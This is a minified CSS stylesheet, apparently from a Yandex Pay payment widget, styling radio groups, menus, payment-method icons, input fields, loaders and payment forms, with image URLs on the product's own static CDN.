.YpcRadioGroup-Item{padding-left:var(--ypc-radio-group-item-padding-iend)}.YpcRadioGroup-Item{position:relative;margin-top:var(--ypc-radio-group-item-margin-bstart);margin-bottom:var(--ypc-radio-group-item-margin-bend);padding-top:var(--ypc-radio-group-item-padding-bstart);padding-bottom:var(--ypc-radio-group-item-padding-bend)}.YpcRadioGroup-Item_disabled>:not(.YpcRadioGroup-Label){opacity:.4}.YpcRadioGroup-Label{position:absolute;top:0;right:0;bottom:0;left:0}.YpcRadioGroup-Control{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:inherit;pointer-events:none;opacity:0;outline:none}.YpcRadioGroup{flex-direction:column}.YpcRadioGroup-Label{transform:rotateY(180deg)}.YpcRadioGroup-Label:after,.YpcRadioGroup-Label:before{position:absolute;right:0;left:0;content:"";pointer-events:none}.YpcRadioGroup-Label:before{top:calc(50% - 10px);box-sizing:border-box;width:20px;height:20px;border:2px solid var(--ypc-radio-group-label-border-color);border-radius:50%}.YpcRadioGroup-Item_checked .YpcRadioGroup-Label:before{border-width:5px;border-color:var(--ypc-radio-group-color-checked)}.YpcRadioGroup-Label:after{bottom:0;width:calc(100% - 52px);height:var(--ypc-radio-group-label-border-width);background-color:var(--ypc-radio-group-label-border-color)}.YpcRadioGroup-Item:last-child .YpcRadioGroup-Label:after{content:none}[dir=ltr] .YpcMenu{padding-left:var(--ypc-menu-padding-istart)}[dir=rtl] .YpcMenu{padding-right:var(--ypc-menu-padding-istart)}[dir=ltr] .YpcMenu{padding-right:var(--ypc-menu-padding-iend)}[dir=rtl] .YpcMenu{padding-left:var(--ypc-menu-padding-iend)}.YpcMenu{margin:0;padding-top:var(--ypc-menu-padding-bstart);padding-bottom:var(--ypc-menu-padding-bend);list-style-type:none;outline:none}[dir=ltr] .YpcMenu-Item{padding-left:var(--ypc-menu-item-padding-istart)}[dir=rtl] .YpcMenu-Item{padding-right:var(--ypc-menu-item-padding-istart)}[dir=ltr] .YpcMenu-Item{padding-right:var(--ypc-menu-item-padding-iend)}[dir=rtl] .YpcMenu-Item{padding-left:var(--ypc-menu-item-padding-iend)}.YpcMenu-Item{padding-top:var(--ypc-menu-item-padding-bstart);padding-bottom:var(--ypc-menu-item-padding-bend);outline:none}.YpcMenu-Item_disabled{opacity:.4}.YpcMenu-Item{cursor:pointer}.YpcMenu-Item:focus{background-color:var(--ypc-menu-item-fill-color-actived)}.YpcMenu-Item_disabled{cursor:default}.YpcSelect{position:relative;display:inline-flex}.YpcSelect .YpcSelect-Button{flex-grow:1;justify-content:center;min-width:280px;color:var(--ypc-select-button-text-color);border:var(--ypc-select-button-border-width) solid var(--ypc-select-button-border-color);background-color:var(--ypc-select-button-fill-color);background-image:none}.YpcSelect-Button.YpcButton_hovered,.YpcSelect_opened .YpcSelect-Button{background-color:var(--ypc-select-button-fill-color-hovered)}[dir=ltr] .YpcSelect .YpcSelect-Button:after{margin-left:var(--ypc-gap-s)}[dir=rtl] .YpcSelect .YpcSelect-Button:after{margin-right:var(--ypc-gap-s)}.YpcSelect .YpcSelect-Button:after{display:inline-block;width:12px;height:6px;content:"";background:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/arrow-light.f1b0dd0e.svg) 50% 50% no-repeat;transition:transform .3s;transform:rotate(0)}.YpcSelect_opened .YpcSelect-Button:after{transform:rotate(180deg)}.Theme_dark .YpcSelect .YpcSelect-Button:after{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/arrow-dark.c2e9077e.svg)}.YpcSelect .YpcSelect-Menu{position:absolute;z-index:100;top:calc(100% + var(--ypc-gap-xs));right:0;left:0;border-radius:var(--ypc-select-menu-border-radius);background-color:var(--ypc-select-menu-fill-color);box-shadow:var(--ypc-select-menu-box-shadow);animation:ypc-select-menu .1s ease-out forwards}@keyframes ypc-select-menu{0%{opacity:0;transform:translateY(var(--ypc-gap-s))}to{opacity:1;transform:translateY(0)}}[dir=ltr] .YpcFamilyCard-Icons{margin-left:var(--ypc-family-card-icons-margin-istart)}[dir=rtl] .YpcFamilyCard-Icons{margin-right:var(--ypc-family-card-icons-margin-istart)}[dir=ltr] .YpcFamilyCard-Icons{margin-right:var(--ypc-family-card-icons-margin-iend)}[dir=rtl] .YpcFamilyCard-Icons{margin-left:var(--ypc-family-card-icons-margin-iend)}.YpcFamilyCard-Icons{display:flex;justify-content:space-between;margin-top:var(--ypc-family-card-icons-margin-bstart);margin-bottom:var(--ypc-family-card-icons-margin-bend)}.YpcFamilyCard_view_horizontal .YpcFamilyCard-Balance,.YpcFamilyCard_view_horizontal .YpcPaymentMethod-Name{align-self:baseline}.YpcFamilyCard_view_horizontal .YpcFamilyCard-Balance{line-height:1}.YpcFamilyCard_view_vertical .YpcFamilyCard-Balance,.YpcFamilyCard_view_vertical .YpcFamilyCard-Name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=ltr] .YpcFamilyCard_view_vertical .YpcFamilyCard-Balance{margin-left:0}[dir=rtl] .YpcFamilyCard_view_vertical .YpcFamilyCard-Balance{margin-right:0}[dir=ltr] .YpcFamilyCard-Balance{margin-left:var(--ypc-family-card-balance-margin-istart)}[dir=rtl] .YpcFamilyCard-Balance{margin-right:var(--ypc-family-card-balance-margin-istart)}[dir=ltr] .YpcFamilyCard-Balance{margin-right:var(--ypc-family-card-balance-margin-iend)}[dir=rtl] .YpcFamilyCard-Balance{margin-left:var(--ypc-family-card-balance-margin-iend)}.YpcFamilyCard-Balance{margin-top:var(--ypc-family-card-balance-margin-bstart);margin-bottom:var(--ypc-family-card-balance-margin-bend);font-size:var(--ypc-family-card-balance-font-size);color:var(--ypc-family-card-balance-text-color)}[dir=ltr] .YpcFamilyCard-Number_view_horizontal{margin-left:var(--ypc-family-card-number-view-horizontal-margin-istart)}[dir=rtl] .YpcFamilyCard-Number_view_horizontal{margin-right:var(--ypc-family-card-number-view-horizontal-margin-istart)}[dir=ltr] .YpcNewBankCard-Icon_view_vertical{margin-left:var(--ypc-new-bank-card-icon-margin-istart)}[dir=rtl] .YpcNewBankCard-Icon_view_vertical{margin-right:var(--ypc-new-bank-card-icon-margin-istart)}[dir=ltr] .YpcNewBankCard-Icon_view_vertical{margin-right:var(--ypc-new-bank-card-icon-margin-iend)}[dir=rtl] .YpcNewBankCard-Icon_view_vertical{margin-left:var(--ypc-new-bank-card-icon-margin-iend)}.YpcNewBankCard-Icon_view_vertical{margin-top:var(--ypc-new-bank-card-icon-margin-bstart);margin-bottom:var(--ypc-new-bank-card-icon-margin-bend)}[dir=ltr] .YpcGooglePay-Icon_view_vertical{margin-left:var(--ypc-google-pay-icon-margin-istart)}[dir=rtl] .YpcGooglePay-Icon_view_vertical{margin-right:var(--ypc-google-pay-icon-margin-istart)}[dir=ltr] .YpcGooglePay-Icon_view_vertical{margin-right:var(--ypc-google-pay-icon-margin-iend)}[dir=rtl] .YpcGooglePay-Icon_view_vertical{margin-left:var(--ypc-google-pay-icon-margin-iend)}.YpcGooglePay-Icon_view_vertical{margin-top:var(--ypc-google-pay-icon-margin-bstart);margin-bottom:var(--ypc-google-pay-icon-margin-bend)}[dir=ltr] .YpcFasterPaymentsSystem-Icon_view_vertical{margin-left:var(--ypc-faster-payments-system-icon-margin-istart)}[dir=rtl] .YpcFasterPaymentsSystem-Icon_view_vertical{margin-right:var(--ypc-faster-payments-system-icon-margin-istart)}[dir=ltr] .YpcFasterPaymentsSystem-Icon_view_vertical{margin-right:var(--ypc-faster-payments-system-icon-margin-iend)}[dir=rtl] .YpcFasterPaymentsSystem-Icon_view_vertical{margin-left:var(--ypc-faster-payments-system-icon-margin-iend)}.YpcFasterPaymentsSystem-Icon_view_vertical{margin-top:var(--ypc-faster-payments-system-icon-margin-bstart);margin-bottom:var(--ypc-faster-payments-system-icon-margin-bend)}[dir=ltr] .YpcTinkoffLoan-Icon_view_vertical{margin-left:var(--ypc-tinkoff-loan-icon-margin-istart)}[dir=rtl] .YpcTinkoffLoan-Icon_view_vertical{margin-right:var(--ypc-tinkoff-loan-icon-margin-istart)}[dir=ltr] .YpcTinkoffLoan-Icon_view_vertical{margin-right:var(--ypc-tinkoff-loan-icon-margin-iend)}[dir=rtl] .YpcTinkoffLoan-Icon_view_vertical{margin-left:var(--ypc-tinkoff-loan-icon-margin-iend)}.YpcTinkoffLoan-Icon_view_vertical{margin-top:var(--ypc-tinkoff-loan-icon-margin-bstart);margin-bottom:var(--ypc-tinkoff-loan-icon-margin-bend)}[dir=ltr] .YpcPlusCard-Icon_view_vertical{margin-left:var(--ypc-plus-card-icon-margin-istart)}[dir=rtl] .YpcPlusCard-Icon_view_vertical{margin-right:var(--ypc-plus-card-icon-margin-istart)}[dir=ltr] .YpcPlusCard-Icon_view_vertical{margin-right:var(--ypc-plus-card-icon-margin-iend)}[dir=rtl] .YpcPlusCard-Icon_view_vertical{margin-left:var(--ypc-plus-card-icon-margin-iend)}.YpcPlusCard-Icon_view_vertical{margin-top:var(--ypc-plus-card-icon-margin-bstart);margin-bottom:var(--ypc-plus-card-icon-margin-bend)}[dir=ltr] .YpcProCard-Icon_view_vertical{margin-left:var(--ypc-pro-card-icon-margin-istart)}[dir=rtl] .YpcProCard-Icon_view_vertical{margin-right:var(--ypc-pro-card-icon-margin-istart)}[dir=ltr] .YpcProCard-Icon_view_vertical{margin-right:var(--ypc-pro-card-icon-margin-iend)}[dir=rtl] .YpcProCard-Icon_view_vertical{margin-left:var(--ypc-pro-card-icon-margin-iend)}.YpcProCard-Icon_view_vertical{margin-top:var(--ypc-pro-card-icon-margin-bstart);margin-bottom:var(--ypc-pro-card-icon-margin-bend)}[dir=ltr] .YpcSplitCard-Icon_view_vertical{margin-left:var(--ypc-split-card-icon-margin-istart)}[dir=rtl] .YpcSplitCard-Icon_view_vertical{margin-right:var(--ypc-split-card-icon-margin-istart)}[dir=ltr] .YpcSplitCard-Icon_view_vertical{margin-right:var(--ypc-split-card-icon-margin-iend)}[dir=rtl] .YpcSplitCard-Icon_view_vertical{margin-left:var(--ypc-split-card-icon-margin-iend)}.YpcSplitCard-Icon_view_vertical{margin-top:var(--ypc-split-card-icon-margin-bstart);margin-bottom:var(--ypc-split-card-icon-margin-bend)}[dir=ltr] .YpcYooMoney-Icon_view_vertical{margin-left:var(--ypc-yoo-money-icon-margin-istart)}[dir=rtl] .YpcYooMoney-Icon_view_vertical{margin-right:var(--ypc-yoo-money-icon-margin-istart)}[dir=ltr] .YpcYooMoney-Icon_view_vertical{margin-right:var(--ypc-yoo-money-icon-margin-iend)}[dir=rtl] .YpcYooMoney-Icon_view_vertical{margin-left:var(--ypc-yoo-money-icon-margin-iend)}.YpcYooMoney-Icon_view_vertical{margin-top:var(--ypc-yoo-money-icon-margin-bstart);margin-bottom:var(--ypc-yoo-money-icon-margin-bend)}.YpcCarousel{display:flex;flex-direction:column}.YpcCarousel .YpcCarousel-Select{margin-top:var(--ypc-carousel-select-margin-bstart)}.YpcCarousel-RadioGroupItem{width:var(--ypc-carousel-radio-group-item-width);min-height:var(--ypc-carousel-radio-group-item-min-height)}.YpcAmountChallengerInput{position:relative;display:inline-flex;align-items:center;height:50px;padding:10px 20px 8px;text-align:center;vertical-align:middle;border-radius:16px;background:#edeff2}.YpcAmountChallengerInput-Field{display:inline-block;width:1.2ch;height:26px;margin:0 5px 0 0;padding:0;font-family:YS Text;font-size:24px;font-weight:500;font-style:normal;line-height:26px;color:rgba(0,0,0,.86);border:none;outline:none;background:transparent;font-feature-settings:"pnum" on,"lnum" on}.YpcAmountChallengerInput-Field::-webkit-input-placeholder{color:rgba(0,0,0,.3)}.YpcAmountChallengerInput-Field::-ms-input-placeholder{color:rgba(0,0,0,.3)}.YpcAmountChallengerInput-Field::placeholder{color:rgba(0,0,0,.3)}.YpcAmountChallengerInput-Placeholder{display:inline-block;margin:0 5px 0 0;padding:0;font-family:YS Text;font-size:24px;color:rgba(0,0,0,.3);border:none;background:transparent}.YpcAmountChallengerInput-Placeholder.YpcAmountChallengerInput-Placeholder_state_active{color:rgba(0,0,0,.86)}.YpcAmountChallengerInput-Field.YpcAmountChallengerInput-Error,.YpcAmountChallengerInput-Placeholder.YpcAmountChallengerInput-Error,.YpcAmountChallengerInput-Placeholder.YpcAmountChallengerInput-Placeholder_state_active.YpcAmountChallengerInput-Error{color:#ff4c52}.YpcAmountChallengerInput-Gradient{position:absolute;top:0;right:0;bottom:0;left:0;opacity:.9;border-radius:16px;background:linear-gradient(90deg,rgba(237,239,242,0),rgba(237,239,242,.9),rgba(237,239,242,0));background-size:200% 200%;animation:gradient 1s linear infinite}@keyframes gradient{0%{background-position:100% 50%}50%{background-position:0 50%}to{background-position:100% 50%}}.YpcChallengeHandler{font-family:var(--ypc-challenge-handler-font-family);background-color:var(--ypc-fill-color)}.YpcChallengeHandler-Title{margin:0;font-size:var(--ypc-challenge-handler-title-font-size);font-weight:var(--ypc-challenge-handler-title-font-weight);line-height:var(--ypc-challenge-handler-title-line-height);letter-spacing:var(--ypc-challenge-handler-title-letter-spacing)}.YpcChallengeHandler-TitleDescription{margin:var(--ypc-challenge-handler-title-description-margin);font-size:var(--ypc-challenge-handler-title-description-font-size);line-height:var(--ypc-challenge-handler-title-description-line-height)}.YpcChallengeHandler-Input{margin:var(--ypc-challenge-handler-input-margin)}.YpcChallengeHandler-Footer{margin:var(--ypc-challenge-handler-footer-margin);font-size:var(--ypc-challenge-handler-footer-font-size);line-height:var(--ypc-challenge-handler-footer-line-height);color:var(--ypc-challenge-handler-footer-text-color)}.YpcEmailInput,.YpcEmailInput-Label{display:flex;flex-direction:column}.YpcEmailInput-Label{position:relative;border-bottom:1px solid var(--ypc-email-input-label-border-bottom-color)}.YpcEmailInput_focused .YpcEmailInput-Label{border-bottom-color:var(--ypc-email-input-focused-label-border-bottom-color)}.YpcEmailInput_invalid .YpcEmailInput-Label{border-bottom-color:var(--ypc-email-input-invalid-label-border-bottom-color)}.YpcEmailInput-LabelText{position:absolute;top:var(--ypc-email-input-label-text-top);pointer-events:none;color:var(--ypc-email-input-label-text-color);transition:transform .15s,font-size .15s}.YpcEmailInput_focused .YpcEmailInput-LabelText,.YpcEmailInput_fulled .YpcEmailInput-LabelText{font-size:.75em;transform:translateY(var(--ypc-email-input-fulled-label-text-transform-translate-y))}.YpcEmailInput_invalid .YpcEmailInput-LabelText{color:var(--ypc-email-input-invalid-label-text-color)}[dir=ltr] .YpcEmailInput-Field{padding-left:0}[dir=ltr] .YpcEmailInput-Field,[dir=rtl] .YpcEmailInput-Field{padding-right:0}[dir=rtl] .YpcEmailInput-Field{padding-left:0}.YpcEmailInput-Field{padding-top:var(--ypc-email-input-field-padding-bstart);padding-bottom:var(--ypc-email-input-field-padding-bend);font:inherit;direction:ltr;color:inherit;border:none;outline:none;background-color:transparent}.YpcEmailInput-Description{margin-top:var(--ypc-email-input-description-margin-bstart);font-size:var(--ypc-email-input-description-font-size);line-height:var(--ypc-email-input-description-line-height);color:var(--ypc-email-input-description-text-color)}.YpcEmailInput_invalid .YpcEmailInput-Description{color:var(--ypc-email-input-invalid-description-text-color)}.YpcFooter-Content{justify-content:space-between}.YpcFooter{display:flex;align-items:center;font-size:var(--ypc-footer-font-size);line-height:var(--ypc-footer-line-height);color:var(--ypc-footer-text-color)}[dir=ltr] .YpcFooter-IconLock{margin-right:var(--ypc-footer-icon-lock-margin-iend)}[dir=rtl] .YpcFooter-IconLock{margin-left:var(--ypc-footer-icon-lock-margin-iend)}.YpcFooter-IconLock{align-self:flex-start}.YpcFooter-Content{display:flex;flex-grow:1}.YpcFooter-Agreement{flex-grow:1}.YpcFooter-Content,.YpcFpsFrame{flex-direction:column}.YpcFpsFrame{display:flex;align-items:center}.YpcFpsFrame-InfoTitle,.YpcFpsFrame-Title{margin:0}.YpcFpsFrame-Title{font-weight:400}[dir=ltr] .YpcFpsFrame-QrCode{margin-left:var(--ypc-fps-frame-qr-code-margin-istart)}[dir=rtl] .YpcFpsFrame-QrCode{margin-right:var(--ypc-fps-frame-qr-code-margin-istart)}[dir=ltr] .YpcFpsFrame-QrCode{margin-right:var(--ypc-fps-frame-qr-code-margin-iend)}[dir=rtl] .YpcFpsFrame-QrCode{margin-left:var(--ypc-fps-frame-qr-code-margin-iend)}.YpcFpsFrame-QrCode{width:var(--ypc-fps-frame-qr-code-width);height:var(--ypc-fps-frame-qr-code-height);margin-top:var(--ypc-fps-frame-qr-code-margin-bstart);margin-bottom:var(--ypc-fps-frame-qr-code-margin-bend)}.YpcFpsFrame .YpcFpsFrame-Button{height:var(--ypc-fps-frame-button-height);font-size:var(--ypc-fps-frame-button-font-size);font-weight:500;color:var(--ypc-fps-frame-button-text-color);border-radius:8px;background-color:transparent;background-image:none}.YpcFpsFrame .YpcFpsFrame-Button.YpcButton_hovered{color:var(--ypc-fps-frame-button-text-color-hovered)}.YpcFpsFrame .YpcFpsFrame-Button:focus{outline-offset:-4px}.YpcFpsFrame-Info{margin-top:var(--ypc-fps-frame-info-margin-bstart)}.YpcFpsFrame-InfoTitle{font-size:var(--ypc-fps-frame-info-title-font-size);line-height:var(--ypc-fps-frame-info-title-line-height)}[dir=ltr] .YpcFpsFrame-Steps{padding-left:var(--ypc-fps-frame-steps-padding-istart)}[dir=rtl] .YpcFpsFrame-Steps{padding-right:var(--ypc-fps-frame-steps-padding-istart)}[dir=ltr] .YpcFpsFrame-Steps{padding-right:var(--ypc-fps-frame-steps-padding-iend)}[dir=rtl] .YpcFpsFrame-Steps{padding-left:var(--ypc-fps-frame-steps-padding-iend)}.YpcFpsFrame-Steps{margin:0;padding-top:var(--ypc-fps-frame-steps-padding-bstart);padding-bottom:var(--ypc-fps-frame-steps-padding-bend);counter-reset:ypc-fps-frame-steps-counter}.YpcFpsFrame-Step{position:relative;display:block;margin-top:var(--ypc-fps-frame-step-margin-bstart)}.YpcFpsFrame-Step:before{position:absolute;top:0;right:calc(var(--ypc-fps-frame-steps-padding-istart)*-1);left:calc(var(--ypc-fps-frame-steps-padding-istart)*-1);content:counter(ypc-fps-frame-steps-counter) ".";counter-increment:ypc-fps-frame-steps-counter}.YpcFpsFrame-Prompt{margin-top:var(--ypc-fps-frame-prompt-margin-bstart);font-size:var(--ypc-fps-frame-prompt-font-size);line-height:var(--ypc-fps-frame-prompt-line-height);color:var(--ypc-fps-frame-prompt-text-color)}.YpcSearchInput{position:relative;display:flex;border-bottom:1px solid var(--ypc-search-input-border-bottom-color)}.YpcSearchInput_focused{border-bottom-color:var(--ypc-search-input-focused-border-bottom-color)}.YpcSearchInput:before{position:absolute;top:0;right:0;bottom:0;left:0;width:24px;content:"";pointer-events:none;background-repeat:no-repeat;background-position:50%}.Theme_light .YpcSearchInput:before{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/magnifier_light.7c1ea0d5.svg)}.Theme_dark .YpcSearchInput:before{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/magnifier_dark.00e478a4.svg)}[dir=ltr] .YpcSearchInput-Field{padding-left:34px}[dir=rtl] .YpcSearchInput-Field{padding-right:34px}[dir=ltr] .YpcSearchInput-Field{padding-right:0}[dir=rtl] .YpcSearchInput-Field{padding-left:0}.YpcSearchInput-Field{flex-grow:1;padding-top:var(--ypc-search-input-field-padding-bstart);padding-bottom:var(--ypc-search-input-field-padding-bend);font:inherit;color:inherit;border:none;outline:none;background-color:transparent}.YpcSearchInput-Field::-webkit-input-placeholder{opacity:.4}.YpcSearchInput-Field::-ms-input-placeholder{opacity:.4}.YpcSearchInput-Field::placeholder{opacity:.4}.YpcFpsFrame,.YpcFpsFrame-Body,.YpcFpsFrame-ButtonContainer,.YpcFpsFrame-Footer,.YpcFpsFrame-Header,.YpcFpsFrame-SearchInputContainer{display:flex;flex-direction:column}.YpcFpsFrame{height:100%}.YpcFpsFrame-Body,.YpcFpsFrame-Footer,.YpcFpsFrame-Header{align-items:center}.YpcFpsFrame-ButtonContainer,.YpcFpsFrame-RadioGroup,.YpcFpsFrame-SearchInputContainer,.YpcFpsFrame-Subtitle,.YpcFpsFrame-TitleContainer{width:100%;max-width:var(--ypc-fps-frame-max-width)}.YpcFpsFrame-Footer,.YpcFpsFrame-Header{position:fixed;z-index:10;right:0;left:0}[dir=ltr] .YpcFpsFrame-Header{padding-left:var(--ypc-fps-frame-header-padding-istart)}[dir=rtl] .YpcFpsFrame-Header{padding-right:var(--ypc-fps-frame-header-padding-istart)}[dir=ltr] .YpcFpsFrame-Header{padding-right:var(--ypc-fps-frame-header-padding-iend)}[dir=rtl] .YpcFpsFrame-Header{padding-left:var(--ypc-fps-frame-header-padding-iend)}.YpcFpsFrame-Header{padding-top:var(--ypc-fps-frame-header-padding-bstart);padding-bottom:var(--ypc-fps-frame-header-padding-bend);background-color:var(--ypc-fps-frame-header-fill-color)}[dir=ltr] .YpcFpsFrame-Footer{padding-left:var(--ypc-fps-frame-footer-padding-istart)}[dir=rtl] .YpcFpsFrame-Footer{padding-right:var(--ypc-fps-frame-footer-padding-istart)}[dir=ltr] .YpcFpsFrame-Footer{padding-right:var(--ypc-fps-frame-footer-padding-iend)}[dir=rtl] .YpcFpsFrame-Footer{padding-left:var(--ypc-fps-frame-footer-padding-iend)}.YpcFpsFrame-Footer{bottom:0;padding-top:var(--ypc-fps-frame-footer-padding-bstart);padding-bottom:var(--ypc-fps-frame-footer-padding-bend);background-color:var(--ypc-fps-frame-footer-fill-color);box-shadow:var(--ypc-fps-frame-footer-box-shadow)}[dir=ltr] .YpcFpsFrame-Body{padding-left:var(--ypc-fps-frame-body-padding-istart)}[dir=rtl] .YpcFpsFrame-Body{padding-right:var(--ypc-fps-frame-body-padding-istart)}[dir=ltr] .YpcFpsFrame-Body{padding-right:var(--ypc-fps-frame-body-padding-iend)}[dir=rtl] .YpcFpsFrame-Body{padding-left:var(--ypc-fps-frame-body-padding-iend)}.YpcFpsFrame-Body{overflow:scroll;flex-grow:1;margin-top:153px}.YpcFpsFrame-TitleContainer{position:relative}.YpcFpsFrame .YpcFpsFrame-BackButton{position:absolute;top:calc(50% - var(--ypc-button-height)/2);right:calc((24px - var(--ypc-button-height))/2);left:calc((24px - var(--ypc-button-height))/2);width:var(--ypc-button-height);background:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/arrow_light.c626d8df.svg) 50% no-repeat}.Theme_dark .YpcFpsFrame .YpcFpsFrame-BackButton{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/arrow_dark.72a5ef79.svg)}.YpcFpsFrame-Title{overflow:hidden;margin:0;font-size:var(--ypc-fps-frame-title-font-size);font-weight:500;white-space:nowrap;text-overflow:ellipsis}[dir=ltr] .YpcFpsFrame-BackButton+.YpcFpsFrame-Title{margin-left:38px}[dir=rtl] .YpcFpsFrame-BackButton+.YpcFpsFrame-Title{margin-right:38px}.YpcFpsFrame-Subtitle{margin-top:var(--ypc-fps-frame-subtitle-margin-bstart);font-size:var(--ypc-fps-frame-subtitle-font-size)}.YpcFpsFrame-Button{font-weight:500}[dir=ltr] .YpcFpsMessage{padding-left:var(--ypc-fps-message-padding-istart)}[dir=rtl] .YpcFpsMessage{padding-right:var(--ypc-fps-message-padding-istart)}[dir=ltr] .YpcFpsMessage{padding-right:var(--ypc-fps-message-padding-iend)}[dir=rtl] .YpcFpsMessage{padding-left:var(--ypc-fps-message-padding-iend)}.YpcFpsMessage{border:var(--ypc-fps-message-border-width) solid var(--ypc-fps-message-border-color);border-radius:var(--ypc-fps-message-border-radius);padding-top:var(--ypc-fps-message-padding-bstart);padding-bottom:var(--ypc-fps-message-padding-bend)}.YpcFpsMessage-Title{margin:0;font-size:inherit;font-weight:500}.YpcFpsMessage-Item{margin-top:var(--ypc-fps-message-item-margin-bstart);margin-bottom:var(--ypc-fps-message-item-margin-bend);font-size:var(--ypc-fps-message-item-font-size)}.YpcFpsMessage-Button.YpcButton{height:var(--ypc-fps-message-button-height);font-size:var(--ypc-fps-message-button-font-size);font-weight:500;color:inherit;border-radius:var(--ypc-fps-message-button-border-radius);background:var(--ypc-fps-message-button-fill-color)}.YpcFpsMessage-Button.YpcButton_hovered{background-color:var(--ypc-fps-message-button-hovered-fill-color)}.YpcHeader,.YpcHeader-PriceGroup{display:flex}.YpcHeader-Content{flex-grow:1}.YpcHeader-PriceGroup,.YpcHeader-Subtitle,.YpcHeader-Title{margin:0;font:inherit}.YpcHeader-PriceGroup{align-items:center;margin-top:var(--ypc-header-price-group-margin-bstart)}.YpcHeader-Subtitle{margin-top:var(--ypc-header-subtitle-margin-bstart);color:var(--ypc-header-subtitle-text-color)}.YpcHeader-TotalPrice{font-size:var(--ypc-header-total-price-font-size);line-height:var(--ypc-header-total-price-line-height)}.YpcHeader-OriginalPrice{position:relative;margin-right:var(--ypc-header-original-price-margin-right);margin-left:var(--ypc-header-original-price-margin-left)}.YpcHeader-OriginalPrice:after{position:absolute;top:calc(50% - 2px);right:12px;left:0;height:3px;content:"";border-radius:1px;background-color:var(--ypc-header-original-price-line-fill-color);transform:rotate(-12deg)}.YpcLoader{display:flex;flex-direction:column;align-items:center;background-color:var(--ypc-loader-fill-color)}.YpcLoader-Spin{width:50px;height:var(--ypc-loader-spin-height);background:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/loader.5ed5c25c.svg) 50% 50%/50px 50px no-repeat}.YpcLoader-Text{font-size:var(--ypc-loader-text-font-size);font-weight:500;text-align:center}.YpcLogo{width:62px;background-image:url(https://yastatic.net/q/logoaas/v2/Yandex%20Pay.svg?size=20&circle=red&first=white&color=black)}.YpcLogo_lang_ru{background-image:url(https://yastatic.net/q/logoaas/v2/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81%20Pay.svg?size=20&circle=red&first=white&color=black)}.Theme_dark .YpcLogo{background-image:url(https://yastatic.net/q/logoaas/v2/Yandex%20Pay.svg?size=20&circle=red&first=white&color=white)}.Theme_dark .YpcLogo_lang_ru{background-image:url(https://yastatic.net/q/logoaas/v2/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81%20Pay.svg?size=20&circle=red&first=white&color=white)}[dir=ltr] .YpcFpsLoader{margin-left:var(--ypc-fps-loader-margin-istart)}[dir=rtl] .YpcFpsLoader{margin-right:var(--ypc-fps-loader-margin-istart)}[dir=ltr] .YpcFpsLoader{margin-right:var(--ypc-fps-loader-margin-iend)}[dir=rtl] .YpcFpsLoader{margin-left:var(--ypc-fps-loader-margin-iend)}[dir=ltr] .YpcFpsLoader{padding-left:var(--ypc-fps-loader-padding-istart)}[dir=rtl] .YpcFpsLoader{padding-right:var(--ypc-fps-loader-padding-istart)}[dir=ltr] .YpcFpsLoader{padding-right:var(--ypc-fps-loader-padding-iend)}[dir=rtl] .YpcFpsLoader{padding-left:var(--ypc-fps-loader-padding-iend)}.YpcFpsLoader{display:flex;flex-direction:column;box-sizing:border-box;max-width:var(--ypc-fps-loader-max-width);margin-top:var(--ypc-fps-loader-margin-bstart);margin-bottom:var(--ypc-fps-loader-margin-bend);padding-top:var(--ypc-fps-loader-padding-bstart);padding-bottom:var(--ypc-fps-loader-padding-bend)}.YpcFpsLoader-Spin{flex-grow:1;margin-top:var(--ypc-fps-loader-spin-margin-bstart)}.YpcFpsLoader-Message{margin-top:var(--ypc-fps-loader-message-margin-bstart)}.YpcFpsLoader-Footer{margin-top:var(--ypc-fps-loader-footer-margin-bstart)}.YpcPaymentForm{width:var(--ypc-payment-form-width)}.YpcPaymentForm-Body{border:var(--ypc-payment-form-body-border-width) solid var(--ypc-payment-form-body-border-color);border-radius:var(--ypc-payment-form-body-border-radius);background-color:var(--ypc-payment-form-body-fill-color)}.YpcPaymentForm-BackButtonContainer{margin-top:var(--ypc-payment-form-back-button-container-margin-bstart)}[dir=ltr] .YpcPaymentForm .YpcPaymentForm-BackButton.YpcButton{margin-left:calc(var(--ypc-payment-form-back-button-padding-istart)*-1)}[dir=rtl] .YpcPaymentForm .YpcPaymentForm-BackButton.YpcButton{margin-right:calc(var(--ypc-payment-form-back-button-padding-istart)*-1)}.YpcPaymentForm .YpcPaymentForm-BackButton.YpcButton{font-size:var(--ypc-payment-form-back-button-font-size);border-radius:10px}.YpcPaymentForm .YpcPaymentForm-BackButton.YpcButton_hovered{color:var(--ypc-payment-form-back-button-text-color-hovered)}.YpcPaymentForm_keyboard-focus .YpcPaymentForm-BackButton:focus{outline-offset:calc(2px - var(--ypc-payment-form-back-button-padding-istart))}.YpcPaymentForm-DieHardFrameContainer{border:var(--ypc-payment-form-die-hard-frame-container-border-width) solid var(--ypc-payment-form-die-hard-frame-container-border-color);border-radius:var(--ypc-payment-form-die-hard-frame-container-border-radius)}.YpcPaymentForm-PaymentButtonContainer{margin-top:var(--ypc-payment-form-payment-button-container-margin-bstart)}.YpcPaymentForm-CarouselContainer{margin-bottom:var(--ypc-payment-form-carousel-container-margin-bend)}.YpcPaymentForm-ErrorText{margin-top:var(--ypc-payment-form-error-text-margin-bstart)}[dir=ltr] .YpcPaymentForm{margin-left:var(--ypc-payment-form-margin-istart)}[dir=rtl] .YpcPaymentForm{margin-right:var(--ypc-payment-form-margin-istart)}[dir=ltr] .YpcPaymentForm{margin-right:var(--ypc-payment-form-margin-iend)}[dir=rtl] .YpcPaymentForm{margin-left:var(--ypc-payment-form-margin-iend)}.YpcPaymentForm{margin-top:var(--ypc-payment-form-margin-bstart);margin-bottom:var(--ypc-payment-form-margin-bend)}[dir=ltr] .YpcPaymentForm .YpcPaymentForm-Header{margin-left:var(--ypc-payment-form-header-margin-istart)}[dir=rtl] .YpcPaymentForm .YpcPaymentForm-Header{margin-right:var(--ypc-payment-form-header-margin-istart)}[dir=ltr] 